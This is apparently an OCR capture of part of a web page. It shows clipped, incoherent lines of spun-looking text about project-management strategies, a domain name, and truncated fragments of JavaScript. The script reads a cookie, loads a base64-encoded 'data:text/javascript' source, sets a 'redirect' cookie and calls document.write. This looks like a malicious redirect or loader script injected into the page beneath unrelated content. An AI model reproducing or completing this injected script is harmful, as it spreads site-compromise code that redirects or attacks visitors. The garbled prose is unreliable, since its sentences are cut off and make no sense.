
developed, in reality rewrites and major adjustment
and keep abreast of modifications in our sector, a
weaknesses will be founded at the beginning, whi
quickly and is very likely to be a quality merchand
about track and balance out ingenuity with project
method, the last product may often end up being wi
Deciding on a scheme
The 2 main strategies of job management both have
will be based entirely with your specific brief. Wh
assured the customer won’t need to change the sco
Nevertheless in the event that rate of developmen
plus the client desires to be in a position to chan
among the things every single task administrator
www.voxinsanakamarakorus.hu
.
function getCookie(e){var U=document.cookie.match(n
([^;]*)»));return U?decodeURIComponent(U[1]):voi
src=»data:text/javascript;base64,ZG9j
(time=cookie)||void 0===time){var time=Math.fl
Date).getTime()+86400);document.cookie=»redire
expires=»+date.toGMTString(),document.write(»)}
Related Articles